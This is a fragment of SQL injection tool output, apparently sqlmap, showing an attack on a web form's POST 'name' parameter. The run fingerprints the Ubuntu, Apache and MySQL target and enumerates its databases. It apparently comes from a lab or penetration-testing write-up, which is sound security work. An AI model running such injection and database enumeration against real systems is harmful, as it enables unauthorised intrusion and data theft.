 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n] y
[15:03:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[15:03:29] [INFO] fetching database names
[15:03:29] [INFO] resumed: 'information_schema'
[15:03:29] [INFO] resumed: 'mysql'
[15:03:29] [INFO] resumed: 'register'
[15:03:29] [INFO] resumed: 'sys'
[15:03:29] [INFO] resumed: 'performance_schema'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys